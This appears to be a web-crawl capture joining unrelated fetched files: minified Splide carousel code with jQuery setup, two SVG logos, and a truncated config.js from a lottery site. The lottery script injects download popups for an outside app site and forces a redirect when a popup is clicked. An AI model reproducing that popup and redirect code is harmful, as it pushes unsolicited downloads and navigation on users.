e=n.is(Pt)&&(t=E(e),i=t>a.Controller.getEnd(),t<0||i)?y(e,i):e})(e),L(p,"transform","translate"+f("X")+"("+t+"px)"),e!==t&&l(We))}function y(e,t){var i=e-T(t),n=h();return e-=g(n*(we(q(i)/n)||1))*(t?1:-1)}function w(){b(A(),!0),o.cancel()}function E(e){for(var t=a.Slides.get(),i=0,n=1/0,s=0;s<t.length;s++){var r=t[s].index,o=q(C(r,!0)-e);if(!(o<=n))break;n=o,i=r}return i}function C(e,t){var i=g(u(e-1)-(e=e,"center"===(i=s.focus)?(d()-r(e,!0))/2:+i*r(e)||0));return t?(e=i,e=s.trimSpace&&n.is(Ot)?X(e,0,g(h(!0)-d())):e):i}function A(){var e=f("left");return z(p)[e]-z(m)[e]+g(i(!1))}function T(e){return C(e?a.Controller.getEnd():0,!!s.trimSpace)}return{mount:function(){o=a.Transition,t([$,Me,Y,V],_)},move:function(e,t,i,n){var s,r;e!==t&&(s=i<e,r=g(y(A(),s)),s?0<=r:r<=p[f("scrollWidth")]-z(m)[f("width")])&&(w(),b(y(A(),i<e),!0)),c(Q),l(K,t,i,e),o.start(t,function(){c(3),l(xe,t,i,e),n&&n()})},jump:v,translate:b,shift:y,cancel:w,toIndex:E,toPosition:C,getPosition:A,getLimit:T,exceededLimit:function(e,t){t=re(t)?A():t;var i=!0!==e&&g(t)<g(T(!1)),e=!1!==e&&g(t)>g(T(!0));return i||e},reposition:_}},Controller:function(s,r,o){var a,l,c,u,e=G(s),t=e.on,i=e.emit,d=r.Move,h=d.getPosition,n=d.getLimit,f=d.toPosition,g=(e=r.Slides).isEnough,p=e.getLength,m=o.omitEnd,_=s.is(Pt),v=s.is(Ot),b=j(T,!1),y=j(T,!0),w=o.start||0,E=w;function C(){l=p(!0),c=o.perMove,u=o.perPage,a=L();var e=X(w,0,m?a:l-1);e!==w&&(w=e,d.reposition())}function A(){a!==L()&&i("ei")}function T(e,t){var i=c||(I()?1:u),i=k(w+i*(e?-1:1),w,!(c||I()));return-1===i&&v&&!Ee(h(),n(!e),1)?e?0:a:t?i:S(i)}function k(e,t,i){var n;return g()||I()?((n=(e=>{if(v&&"move"===o.trimSpace&&e!==w)for(var t=h();t===f(e,!0)&&Ce(e,0,s.length-1,!o.rewind);)e<w?--e:++e;return e})(e))!==e&&(t=e,e=n,i=!1),e<0||a<e?e=c||!Ce(0,e,t,!0)&&!Ce(a,t,e,!0)?_?i?e<0?-(l%u||u):l:e:o.rewind?e<0?a:0:-1:x(O(e)):i&&e!==t&&(e=x(O(t)+(e<t?-1:1)))):e=-1,e}function S(e){return _?(e+l)%l||0:e}function L(){for(var e=l-(I()||_&&c?1:u);m&&0<e--;)if(f(l-1,!0)!==f(e,!0)){e++;break}return X(e,0,l-1)}function x(e){return X(I()?e:u*e,0,a)}function O(e){return I()?W(e,a):ye((a<=e?l-1:e)/u)}function P(e){e!==w&&(E=w,w=e)}function I(){return!re(o.focus)||o.isNavigation}function D(){return s.state.is([Q,ie])&&!!o.waitForTransition}return{mount:function(){C(),t([Y,V,"ei"],C),t(Me,A)},go:function(e,t,i){var n;D()||-1<(n=S(e=(e=>{var t,i,n=w;return N(e)?(i=e.match(/([+\-<>])(\d+)?/)||[],t=i[1],i=i[2],"+"===t||"-"===t?n=k(w+ +(""+t+(+i||1)),w):">"===t?n=i?x(+i):b(!0):"<"===t&&(n=y(!0))):n=_?e:X(e,0,a),n})(e)))&&(t||n!==w)&&(P(n),d.move(e,n,E,i))},scroll:function(e,t,i,n){r.Scroll.scroll(e,t,i,function(){var e=S(d.toIndex(h()));P(m?W(e,a):e),n&&n()})},getNext:b,getPrev:y,getAdjacent:T,getEnd:L,setIndex:P,getIndex:function(e){return e?E:w},toIndex:x,toPage:O,toDest:function(e){return e=d.toIndex(e),v?X(e,0,a):e},hasFocus:I,isBusy:D}},Arrows:function(s,e,t){var i,n,r=G(s),o=r.on,a=r.bind,l=r.emit,c=t.classes,u=t.i18n,d=e.Elements,h=e.Controller,f=d.arrows,g=d.track,p=f,m=d.prev,_=d.next,v={};function b(){var e=t.arrows;!e||m&&_||(p=f||M("div",c.arrows),m=C(!0),_=C(!1),i=!0,T(p,[m,_]),f)||k(p,g),m&&_&&(le(v,{prev:m,next:_}),ue(p,e?"":"none"),P(p,n=dt+"--"+t.direction),e)&&(o([$,xe,V,U,"ei"],A),a(_,"click",j(E,">")),a(m,"click",j(E,"<")),A(),D([m,_],Ve,g.id),l("arrows:mounted",m,_)),o(Y,y)}function y(){w(),b()}function w(){r.destroy(),B(p,n),i?(F(f?[m,_]:p),m=_=null):I([m,_],st)}function E(e){h.go(e,!0)}function C(e){return fe('<button class="'+c.arrow+" "+(e?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(t.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function A(){var e,t,i,n;m&&_&&(n=s.index,e=h.getPrev(),t=h.getNext(),i=-1<e&&n<e?u.last:u.prev,n=-1<t&&t<n?u.first:u.next,m.disabled=e<0,_.disabled=t<0,D(m,ee,i),D(_,ee,n),l("arrows:updated",m,_,e,t))}return{arrows:v,mount:b,destroy:w,update:A}},Autoplay:function(e,t,i){var n,s,r=G(e),o=r.on,a=r.bind,l=r.emit,c=qe(i.interval,e.go.bind(e,">"),function(e){var t=d.bar;t&&L(t,"width",100*e+"%"),l("autoplay:playing",e)}),u=c.isPaused,d=t.Elements,h=(r=t.Elements).root,f=r.toggle,g=i.autoplay,p="pause"===g;function m(){u()&&t.Slides.isEnough()&&(c.start(!i.resetProgress),s=n=p=!1,b(),l(Qe))}function _(e){p=!!(e=void 0===e?!0:e),b(),u()||(c.pause(),l(He))}function v(){p||(n||s?_(!1):m())}function b(){f&&(S(f,te,!p),D(f,ee,i.i18n[p?"play":"pause"]))}function y(e){e=t.Slides.getAt(e);c.set(e&&+x(e.slide,jt)||i.interval)}return{mount:function(){g&&(i.pauseOnHover&&a(h,"mouseenter mouseleave",function(e){n="mouseenter"===e.type,v()}),i.pauseOnFocus&&a(h,"focusin focusout",function(e){s="focusin"===e.type,v()}),f&&a(f,"click",function(){p?m():_(!0)}),o([K,ze,V],c.rewind),o(K,y),f&&D(f,Ve,d.track.id),p||m(),b())},destroy:c.cancel,play:m,pause:_,isPaused:u}},Cover:function(e,t,i){var n=G(e).on;function s(i){t.Slides.forEach(function(e){var t=ae(e.container||e.slide,"img");t&&t.src&&r(i,t,e)})}function r(e,t,i){i.style("background",e?'center/cover no-repeat url("'+t.src+'")':"",!0),ue(t,e?"none":"")}return{mount:function(){i.cover&&(n(Be,j(r,!0)),n([$,Y,V],j(s,!0)))},destroy:j(s,!1)}},Scroll:function(e,a,r){var l,c,t=G(e),i=t.on,u=t.emit,d=e.state.set,h=a.Move,f=h.getPosition,o=h.getLimit,g=h.exceededLimit,p=h.translate,m=e.is(Ot),_=1;function v(e,t,i,n,s){var r,o=f(),i=(w(),!i||m&&g()||(i=a.Layout.sliderSize(),r=Ae(e)*i*ye(q(e)/i)||0,e=h.toPosition(a.Controller.toDest(e%i))+r),Ee(o,e,1));_=1,t=i?0:t||be(q(e-o)/1.5,800),c=n,l=qe(t,b,j(y,o,e,s),1),d(ie),u(ze),l.start()}function b(){d(3),c&&c(),u(U)}function y(e,t,i,n){var s=f(),n=(e+(t-e)*(t=n,(e=r.easingFunc)?e(t):1-Math.pow(1-t,4))-s)*_;p(s+n),m&&!i&&g()&&(_*=.6,q(n)<10)&&v(o(g(!0)),600,!1,c,!0)}function w(){l&&l.cancel()}function n(){l&&!l.isPaused()&&(w(),b())}return{mount:function(){i(K,w),i([Y,V],n)},destroy:w,scroll:v,cancel:n}},Drag:function(o,s,a){var l,t,r,c,u,d,h,f,e=G(o),i=e.on,g=e.emit,p=e.bind,m=e.unbind,_=o.state,v=s.Move,b=s.Scroll,y=s.Controller,w=s.Elements.track,E=s.Media.reduce,n=(e=s.Direction).resolve,C=e.orient,A=v.getPosition,T=v.exceededLimit,k=!1;function M(){var e=a.drag;N(!e),c="free"===e}function z(e){var t,i,n;d=!1,h||(t=j(e),i=e.target,n=a.noDrag,oe(i,"."+mt+", ."+ht))||n&&oe(i,n)||!t&&e.button||(y.isBusy()?H(e,!0):(f=t?w:window,u=_.is([Q,ie]),r=null,p(f,Lt,S,Nt),p(f,xt,L,Nt),v.cancel(),b.cancel(),x(e)))}function S(e){var t,i,n,s,r;_.is(6)||(_.set(6),g("drag")),e.cancelable&&(u?(v.translate(l+O(e)/(k&&o.is(Ot)?5:1)),r=200<P(e),t=k!==(k=T()),(r||t)&&x(e),d=!0,g("dragging"),H(e)):q(O(r=e))>q(O(r,!0))&&(t=e,i=a.dragMinThreshold,n=se(i),s=n&&i.mouse||0,n=(n?i.touch:+i)||10,u=q(O(t))>(j(t)?n:s),H(e)))}function L(e){var t,i,n;_.is(6)&&(_.set(3),g("dragged")),u&&(i=(e=>A()+Ae(e)*W(q(e)*(a.flickPower||600),c?1/0:s.Layout.listSize()*(a.flickMaxPages||1)))(t=(e=>{if(o.is(Pt)||!k){var t=P(e);if(t&&t<200)return O(e)/t}return 0})(t=e)),n=a.rewind&&a.rewindByDrag,E(!1),c?y.scroll(i,0,a.snap):o.is(It)?y.go(C(Ae(t))<0?n?"<":"-":n?">":"+"):o.is(Ot)&&k&&n?y.go(T(!0)?">":"<"):y.go(y.toDest(i),!0),E(!0),H(e)),m(f,Lt,S),m(f,xt,L),u=!1}function F(e){!h&&d&&H(e,!0)}function x(e){r=t,t=e,l=A()}function O(e,t){return D(e,t)-D(I(e),t)}function P(e){return me(e)-me(I(e))}function I(e){return t===e&&r||t}function D(e,t){return(j(e)?e.changedTouches[0]:e)["page"+n(t?"Y":"X")]}function j(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function N(e){h=e}return{mount:function(){p(w,Lt,ne,Nt),p(w,xt,ne,Nt),p(w,St,z,Nt),p(w,"click",F,{capture:!0}),p(w,"dragstart",H),i([$,Y],M)},disable:N,isDragging:function(){return u}}},Keyboard:function(t,e,i){var n,s,r=G(t),o=r.on,a=r.bind,l=r.unbind,c=t.root,u=e.Direction.resolve;function d(){var e=i.keyboard;e&&(n="global"===e?window:c,a(n,Ft,g))}function h(){l(n,Ft)}function f(){var e=s;s=!0,p(function(){s=e})}function g(e){s||((e=zt(e))===u(Xe)?t.go("<"):e===u($e)&&t.go(">"))}return{mount:function(){d(),o(Y,h),o(Y,d),o(K,f)},destroy:h,disable:function(e){s=e}}},LazyLoad:function(i,e,s){var t=G(i),n=t.on,r=t.off,o=t.bind,a=t.emit,l="sequential"===s.lazyLoad,c=[xe,U],u=[];function d(){O(u),e.Slides.forEach(function(n){pe(n.slide,Bt).forEach(function(e){var t=x(e,Qt),i=x(e,Ht);t===e.src&&i===e.srcset||(t=s.classes.spinner,t=ae(i=e.parentElement,"."+t)||M("span",t,i),u.push([e,n,t]),e.src)||ue(e,"none")})}),(l?p:(r(c),n(c,h),h))()}function h(){(u=u.filter(function(e){var t=s.perPage*((s.preloadPages||1)+1)-1;return!e[1].isWithin(i.index,t)||f(e)})).length||r(c)}function f(e){var t=e[0];P(e[1].slide,Ct),o(t,"load error",j(g,e)),D(t,"src",x(t,Qt)),D(t,"srcset",x(t,Ht)),I(t,Qt),I(t,Ht)}function g(e,t){var i=e[0],n=e[1];B(n.slide,Ct),"error"!==t.type&&(F(e[2]),ue(i,""),a(Be,i,n),a(Ne)),l&&p()}function p(){u.length&&f(u.shift())}return{mount:function(){s.lazyLoad&&(d(),n(V,d))},destroy:j(O,u),check:h}},Pagination:function(d,e,h){var f,g,t=G(d),p=t.on,m=t.emit,_=t.bind,v=e.Slides,b=e.Elements,y=e.Controller,w=y.hasFocus,n=y.getIndex,o=y.go,a=e.Direction.resolve,E=b.pagination,C=[];function A(){f&&(F(E?s(f.children):f),B(f,g),O(C),f=null),t.destroy()}function T(e){o(">"+e,!0)}function k(e,t){var i=C.length,n=zt(t),s=S(),r=-1,s=(n===a($e,!1,s)?r=++e%i:n===a(Xe,!1,s)?r=(--e+i)%i:"Home"===n?r=0:"End"===n&&(r=i-1),C[r]);s&&(de(s.button),o(">"+r),H(t,!0))}function S(){return h.paginationDirection||h.direction}function L(e){return C[y.toPage(e)]}function x(){var e,t=L(n(!0)),i=L(n());t&&(B(e=t.button,te),I(e,Ue),D(e,Z,-1)),i&&(P(e=i.button,te),D(e,Ue,!0),D(e,Z,"")),m("pagination:updated",{list:f,items:C},t,i)}return{items:C,mount:function e(){A(),p([Y,V,"ei"],e);var t=h.pagination;if(E&&ue(E,t?"":"none"),t){p([K,ze,U],x);var t=d.length,i=h.classes,n=h.i18n,s=h.perPage,r=w()?y.getEnd()+1:we(t/s);P(f=E||M("ul",i.pagination,b.track.parentElement),g=pt+"--"+S()),D(f,J,"tablist"),D(f,ee,n.select),D(f,Ze,S()===Ke?"vertical":"");for(var o=0;o<r;o++){var a=M("li",null,f),l=M("button",{class:i.page,type:"button"},a),c=v.getIn(o).map(function(e){return e.slide.id}),u=!w()&&1<s?n.pageX:n.slideX;_(l,"click",j(T,o)),h.paginationKeyboard&&_(l,"keydown",j(k,o)),D(a,J,"presentation"),D(l,J,"tab"),D(l,Ve,c.join(" ")),D(l,ee,Te(u,o+1)),D(l,Z,-1),C.push({li:a,button:l,page:o})}x(),m("pagination:mounted",{list:f,items:C},L(d.index))}},destroy:A,getAt:L,update:x}},Sync:function(i,e,t){var n=t.isNavigation,s=t.slideFocus,r=[];function o(){var e,t;i.splides.forEach(function(e){e.isParent||(l(i,e.splide),l(e.splide,i))}),n&&(e=G(i),(t=e.on)(Oe,u),t(Re,d),t([$,Y],c),r.push(e),e.emit(Fe,i.splides))}function a(){r.forEach(function(e){e.destroy()}),O(r)}function l(e,n){e=G(e);e.on(K,function(e,t,i){n.go(n.is(Pt)?i:e)}),r.push(e)}function c(){D(e.Elements.list,Ze,t.direction===Ke?"vertical":"")}function u(e){i.go(e.index)}function d(e,t){b(Rt,zt(t))&&(u(e),H(t))}return{setup:j(e.Media.set,{slideFocus:re(s)?n:s},!0),mount:o,destroy:a,remount:function(){a(),o()}}},Wheel:function(o,a,l){var e=G(o).bind,c=0;function t(e){var t,i,n,s,r;e.cancelable&&(t=(r=e.deltaY)<0,i=me(e),n=l.wheelMinThreshold||0,s=l.wheelSleep||0,q(r)>n&&s<i-c&&(o.go(t?"<":">"),c=i),r=t,l.releaseWheel&&!o.state.is(Q)&&-1===a.Controller.getAdjacent(r)||H(e))}return{mount:function(){l.wheel&&e(a.Elements.track,"wheel",t,Nt)}}},Live:function(e,t,i){var n=G(e).on,s=t.Elements.track,r=i.live&&!i.isNavigation,o=M("span",bt),a=qe(90,j(l,!1));function l(e){D(s,it,e),e?(T(s,o),a.start()):(F(o),a.cancel())}function c(e){r&&D(s,tt,e?"off":"polite")}return{mount:function(){r&&(c(!t.Autoplay.isPaused()),D(s,nt,!0),o.textContent="…",n(Qe,j(c,!0)),n(He,j(c,!1)),n([xe,U],j(l,!0)))},disable:c,destroy:function(){I(s,[tt,nt,it]),F(o)}}}}),qt={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:lt,clone:ct,arrows:dt,arrow:ht,prev:ft,next:gt,pagination:pt,page:mt,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Xt(e,t,i){var n=t.Slides;function s(){n.forEach(function(e){e.style("transform","translateX(-"+100*e.index+"%)")})}return{mount:function(){G(e).on([$,V],s)},start:function(e,t){n.style("transition","opacity "+i.speed+"ms "+i.easing),p(t)},cancel:ne}}function $t(r,e,o){var a,l=e.Move,c=e.Controller,u=e.Scroll,t=e.Elements.list,d=j(L,t,"transition");function i(){d(""),u.cancel()}return{mount:function(){G(r).bind(t,"transitionend",function(e){e.target===t&&a&&(i(),a())})},start:function(e,t){var i=l.toPosition(e,!0),n=l.getPosition(),s=(e=>{var t=o.rewindSpeed;if(r.is(Ot)&&t){var i=c.getIndex(!0),n=c.getEnd();if(0===i&&n<=e||n<=i&&0===e)return t}return o.speed})(e);1<=q(i-n)&&1<=s?o.useScroll?u.scroll(i,s,!1,t):(d("transform "+s+"ms "+o.easing),l.translate(i,!0),a=t):(l.jump(e),t())},cancel:i}}t=(()=>{function i(e,t){this.event=G(),this.Components={},this.state=u(1),this.splides=[],this._o={},this._E={};e=N(e)?ge(document,e):e;ve(e,e+" is invalid."),t=h({label:x(this.root=e,ee)||"",labelledby:x(e,Ge)||""},qt,i.defaults,t||{});try{h(t,JSON.parse(x(e,l)))}catch(e){ve(!1,"Invalid JSON")}this._o=Object.create(h({},t))}var e=i.prototype;return e.mount=function(e,t){var i=this,n=this.state,s=this.Components;return ve(n.is([1,7]),"Already mounted!"),n.set(1),this._C=s,this._T=t||this._T||(this.is(It)?Xt:$t),this._E=e||this._E,y(le({},Wt,this._E,{Transition:this._T}),function(e,t){e=e(i,s,i._o);(s[t]=e).setup&&e.setup()}),y(s,function(e){e.mount&&e.mount()}),this.emit($),P(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},e.go=function(e){return this._C.Controller.go(e),this},e.on=function(e,t){return this.event.on(e,t),this},e.off=function(e){return this.event.off(e),this},e.emit=function(e){var t;return(t=this.event).emit.apply(t,[e].concat(s(arguments,1))),this},e.add=function(e,t){return this._C.Slides.add(e,t),this},e.remove=function(e){return this._C.Slides.remove(e),this},e.is=function(e){return this._o.type===e},e.refresh=function(){return this.emit(V),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,i=this.state;return i.is(1)?G(this).on("ready",this.destroy.bind(this,t)):(y(this._C,function(e){e.destroy&&e.destroy(t)},!0),e.emit(c),e.destroy(),t&&O(this.splides),i.set(7)),this},_createClass(i,[{key:"options",get:function(){return this._o},set:function(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),i})();return t.defaults={},t.STATES=n,t}),jQuery(function(e){handle_resize(),jQuery('iframe[src*="youtube.com"], iframe[data-src*="youtube.com"], iframe[src*="vimeo.com"], iframe[data-src*="vimeo.com"], iframe[src*="jwplatform.com"], iframe[data-src*="jwplatform.com"]').each(function(){jQuery(this).wrap("<div class='video-container'></div>")}),0<jQuery(".fu-module-slider_-_history_slider .carousel").length&&jQuery(".fu-module-slider_-_history_slider .carousel").each(function(){new Splide(this,{type:"loop",perPage:3,perMove:1,pagination:!1,gap:80,autoHeight:!0,breakpoints:{1100:{perPage:2},500:{perPage:1}}}).mount()}),0<jQuery(".fu-module-experiences_slider .carousel").length&&jQuery(".fu-module-experiences_slider .carousel").each(function(){new Splide(this,{type:"loop",pagination:!1,autoplay:"play",interval:8e3,arrows:!0,gap:80,autoHeight:!0}).mount()}),0<jQuery(".fu-module-text_w_sidebar").length&&jQuery(".fu-module-text_w_sidebar a").on("click",function(){jQuery(".fu-module-text_w_sidebar a").removeClass("active"),jQuery(this).addClass("active")}),0<jQuery(".wp-paginate").length&&jQuery(".wp-paginate span.gap").parent().remove()}),jQuery(window).on("resize",function(e){clearTimeout(resizeListener),resizeListener=setTimeout(function(){handle_resize()},50)});

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/untitled-57-1.svg
body_size: 78059
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="119" height="119" viewBox="0 0 119 119" fill="none"><rect width="119" height="119" fill="url(#pattern0_212_29)"></rect><defs><pattern id="pattern0_212_29" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_212_29" transform="scale(0.000925926)"></use></pattern><image id="image0_212_29" width="1080" height="1080" preserveAspectRatio="none" xlink:href="[data-uri]"></image></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/th-week-logo-us.svg
body_size: 1100
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 814.9 104.2"><defs><style> .cls-1, .cls-2 { fill: #fff; } .cls-2 { font-family: MyriadPro-Regular, 'Myriad Pro'; font-size: 135px; } </style></defs><g><g id="Layer_1"><path class="cls-1" d="M74.6,7.8l7.5,21.6-3,1.3c-9.9-11.7-16.8-19.4-26.7-19.4s-5.8,1.9-5.8,5.7v69.4c0,7.8,7,7.7,13.5,7.5v3.5H21.9v-3.5c6.1.1,13.8.4,13.8-8.8V16.5c0-5.1-5.4-5.2-6.2-5.2-9.3,0-17.4,8.1-26.5,19.4l-3-1.3L7.4,7.8h67.2Z"></path><path class="cls-1" d="M113.8,7.8v3.5c-5.5.1-10.9.7-10.9,8.3v29.6h38.6v-29c0-8.8-6.2-8.8-11.3-8.8v-3.6h33.2v3.5c-5.2.1-10.9.6-10.9,8.3v66.1c0,8,6.1,8.1,10.9,8.3v3.5h-33.2v-3.5c4.6,0,11.3-.1,11.3-8.3v-32h-38.6v32.8c0,7,6.2,7.2,10.9,7.4v3.5h-32.7v-3.6c4.3,0,10.9-.4,10.9-8.3V19.5c0-5.2-2.6-8.3-8.3-8.3h-2.6v-3.4h32.7ZM232.1,7.8l7.7,21.5-3.2,1.2c-11.2-14.4-16.8-19.1-34.1-19.1s-13,1.2-13,8.3v29.9h8c15.5,0,17.7-7.4,19-15.5h3.3v34.8h-3.3c-.4-4.8-1.3-15.7-19-15.7h-8v33.5c0,6.5,5.4,7.4,11.2,7.4,15.9,0,22.3-1.2,37.5-20.3l3,1.2-7.7,22.8h-66.8v-3.3c7.4-.1,11.7-.4,11.7-10.7V19.7c0-8-6.1-8-11.7-8v-3.9h65.4,0ZM298.1,7.8v3.5c-4.5.1-10.3.3-10.3,5.4s.4,2.2.4,2.5l16.2,58.9h.3l15.7-54.8c-2.8-8.7-5.8-11.6-14.4-11.7v-3.8h34.2v3.5c-3.5.1-10.7.3-10.7,5.7s.3,1.3.4,1.9l16.7,59.3h.3l14.2-52.2c.4-2,1.3-4.9,1.3-8.3,0-6.2-5.9-6.4-9.6-6.5v-3.4h27.3v3.5c-8,.4-11,2.6-15.1,17.7l-19.1,70.9h-3.9l-19.4-68.9h-.3l-19.3,68.8h-3.5l-21.7-78.4c-2.6-9.6-10.1-10-12.8-10v-3.6h33.1ZM449.3,7.8l7.7,21.5-3.2,1.2c-11.2-14.4-16.8-19.1-34.1-19.1s-13,1.2-13,8.3v29.9h8c15.5,0,17.7-7.4,19-15.5h3.3v34.8h-3.3c-.4-4.8-1.3-15.7-19-15.7h-8v33.5c0,6.5,5.4,7.4,11.2,7.4,15.9,0,22.3-1.2,37.5-20.3l3,1.2-7.7,22.5h-66.8v-3.3c7.4-.1,11.7-.4,11.7-10.7V19.7c0-8-6.1-8-11.7-8v-3.9h65.4Z"></path><path class="cls-1" d="M521.9,7.8l7.7,21.5-3.2,1.2c-11.2-14.4-16.8-19.1-34.1-19.1s-13,1.2-13,8.3v29.9h8c15.5,0,17.7-7.4,19-15.5h3.3v34.8h-3.3c-.4-4.8-1.3-15.7-19-15.7h-8v33.5c0,6.5,5.4,7.4,11.2,7.4,15.9,0,22.3-1.2,37.5-20.3l3,1.2-7.7,22.8h-66.8v-3.3c7.4-.1,11.7-.4,11.7-10.7V19.7c0-8-6.1-8-11.7-8v-3.9h65.4Z"></path><path class="cls-1" d="M562.3,7.8v3.5c-6.7.1-10.9.4-10.9,9.1v35.5l29.7-30.7c2.2-2.3,5.4-6.2,5.4-9.1s-4.1-4.5-8.3-4.8v-3.5h29.9v3.5c-5.5.3-10.9,2.2-16.5,8.1l-21.6,22,28.6,44.2c4.5,7,7.7,8,13.3,8.3v3.5h-33.6v-3.5c3-.1,9.4-.3,9.4-3.9s-.9-2.8-1-3l-24.4-37.4-10.9,11.6v23.5c0,8.6,5.1,9.1,10.9,9.3v3.5h-32.9v-3.5c7.1-.1,11.2-.9,11.2-12V21c0-9.1-4.8-9.4-10.7-9.6v-3.6h32.4,0Z"></path><text class="cls-2" transform="translate(642.6 99.3)"><tspan x="0" y="0">US</tspan></text></g></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://ss168kj.com/webapp/js/lib/config.js
body_size: 3241
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
